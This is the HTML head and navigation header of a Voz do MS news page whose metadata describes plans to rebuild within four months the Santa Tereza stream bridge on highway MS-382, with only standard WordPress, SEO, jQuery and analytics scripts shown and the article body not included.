

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/
body_size: 12758
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Ponte sobre o córrego Santa Tereza deverá ser refeita em quatro meses - Voz do MS</title>

<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/reset.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css" type="text/css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Sumana:400,700' rel='stylesheet' type='text/css'>
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.css" type="text/css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vozdoms.com.br/wp-content/themes/vozms/images/favico.png">
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery-1.12.3.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ponte sobre o córrego Santa Tereza deverá ser refeita em quatro meses - Voz do MS" />
	<meta name="twitter:description" content="Campo Grande (MS) – A ponte sobre o córrego Santa Tereza, localizada na MS-382 entre Guia Lopes da Laguna e o município de Antônio João e levada pelas chuvas em dezembro de 2015, deverá ser refeita em até quatro meses. Foi publicado hoje (16), no Diário Oficial do Estado, o resultado da licitação da empresa [&hellip;]" />
	<meta name="twitter:image" content="https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/","url":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/","name":"Ponte sobre o córrego Santa Tereza deverá ser refeita em quatro meses - Voz do MS","isPartOf":{"@id":"https://www.vozdoms.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/#primaryimage"},"image":{"@id":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/#primaryimage"},"thumbnailUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg","datePublished":"2016-08-16T15:45:08+00:00","dateModified":"2016-08-16T15:06:03+00:00","author":{"@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879"},"breadcrumb":{"@id":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/#primaryimage","url":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg","contentUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/ponte-santa-tereza-672x372.jpg","width":672,"height":372},{"@type":"BreadcrumbList","@id":"https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vozdoms.com.br/"},{"@type":"ListItem","position":2,"name":"Ponte sobre o córrego Santa Tereza deverá ser refeita em quatro meses"}]},{"@type":"WebSite","@id":"https://www.vozdoms.com.br/#website","url":"https://www.vozdoms.com.br/","name":"Voz do MS","description":"Só mais um site WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vozdoms.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","caption":"Redação"},"url":"https://www.vozdoms.com.br/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Voz do MS &raquo; Ponte sobre o córrego Santa Tereza deverá ser refeita em quatro meses" href="https://www.vozdoms.com.br/ponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vozdoms.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.vozdoms.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vozdoms.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.3' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts","ID":3553,"token":"ed303d2d36","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.vozdoms.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vozdoms.com.br/wp-json/wp/v2/posts/3553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vozdoms.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vozdoms.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.vozdoms.com.br/?p=3553' />
<link rel="alternate" type="application/json+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fponte-sobre-o-corrego-santa-tereza-devera-ser-refeita-em-quatro-meses%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script>
$(document).ready(function(e) {

/* menu categoria mobile */
		$(function() {
			var pull 		= $('#pull');
				menu 		= $('#menu-categorias');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		/* menu paginas */
		$(function() {
			var pull2 		= $('#pull2');
				menu2 		= $('#menu-paginas');
				menu2Height	= menu2.height();

			$(pull2).on('click', function(e2) {
				e2.preventDefault();
				menu2.slideToggle();
			});

			$(window).resize(function(){
        		var w2 = $(window).width();
        		if(w2 > 320 && menu2.is(':hidden')) {
        			menu2.removeAttr('style');
        		}
    		});
		});
});
</script>

</head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3PG32NWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3PG32NWQR');
</script>

<body>
<header class="topo">
	<div class="container">
    	<h1 class="logo sprite"><a href="https://www.vozdoms.com.br">Voz do MS</a></h1>
        <div class="topo-direita">
        	<div class="block">
            	<a href="#" class="mobile" id="pull">CATEGORIAS</a>
            	<ul class="menu-topo" id="menu-categorias">
                	<li><a href="https://www.vozdoms.com.br/noticias/geral">Geral</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/politica">Política</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/esportes">Esportes</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/economia">Economia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/agropecuaria">Agropecuária</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/policia">Polícia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/entretenimento">Entretenimento</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/cultura">Cultura</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/eleicoes-2016">Eleições 2016</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/concursos">Concursos</a></li>
                </ul>
            </div>
            <div class="block">
                <a href="#" class="mobile" id="pull2">MENU</a>
            	<ul class="menu-topo-bottom" id="menu-paginas">
                	<li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
                </ul>
                <ul class="social-topo">
                	<li class="icon-busca desktop">
                    <form style="position:relative" id="searchform" class="searchform" role="search" method="get" action="https://www.vozdoms.com.br">
                    	<input style="width:26px;padding-left:0px;border:none;box-shadow:none;text-indent:-999px;" id="btn-busca" type="text" class="input-busca busca-fechado" placeholder="O que está procurando?" name="s">
                        <div id="ativa-busca"></div>
                    </form>
                    </li>
                   <div class="mobile-center-social">
                        <li class="sprite icon-facebook"><a href="https://www.facebook.com/vozdoms/">Facebook</a></li>
                        <li class="sprite icon-youtube"><a href="#">Youtube</a></li>
                        <li class="sprite icon-instagram"><a href="https://twitter.com/jornalvozdoms">Twitter</a></li>
                    </div>
                    <li class="mobile">
                        <form style="position:relative" id="searchform" class="searchform mobile" role="search" method="get" action="https://www.vozdoms.com.br">
                            <input id="btn-busca" type="text" class="input-busca" placeholder="O que está procurando?" name="s">
                            <div id="logo-busca"></div>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>


<script>
$(document).ready(function() {

	$(".various").fancybox({
		maxWidth	: 1000,
		maxHeight	: 1000,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$('#ativa-busca').click(function(){
		if ( $('#btn-busca').hasClass('busca-fechado') ) {

			$('#btn-busca').css('border','1px solid #d7d7d7');
			$('#btn-busca').css('box-shadow','1px 1px 2px 1px #e7e7e7 inset');
			$('#btn-busca').css('padding-left','40px');
			$('#btn-busca').css('text-indent','0px');
			$('#btn-busca').animate({
				width: '695px',
			}, 500, function() {
			// Animation complete.
			});
			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-fechar.png)');
			$('#ativa-busca').css('right','10px');

			$('.menu-topo-bottom').hide();
			$('#btn-busca').addClass('busca-aberto');
			$('#btn-busca').removeClass('busca-fechado');
			$('.social-topo li.icon-busca').css('margin-top','6px');

		}else if ( $('#btn-busca').hasClass('busca-aberto') ) {

			$('#btn-busca').css('border','none');
			$('#btn-busca').css('box-shadow','none');
			$('#btn-busca').css('padding-left','0px');
			$('#btn-busca').css('text-indent','-999px');
			$('#btn-busca').css('width','26px');

			$('.menu-topo-bottom').show();
			$('#btn-busca').addClass('busca-fechado');
			$('#btn-busca').removeClass('busca-aberto');

			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-busca.png)');
			$('#ativa-busca').css('right','0px');
			$('.social-topo li.icon-busca').css('margin-top','9px');

		}
	});
});
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);

(function($) {
    $(function() {
        $('.jcarousel2')
            .jcarousel({
                vertical: true
            });

        $('.seta-cima')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.seta-baixo')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

    });
})(jQuery);

</script>

<main class="container meio">
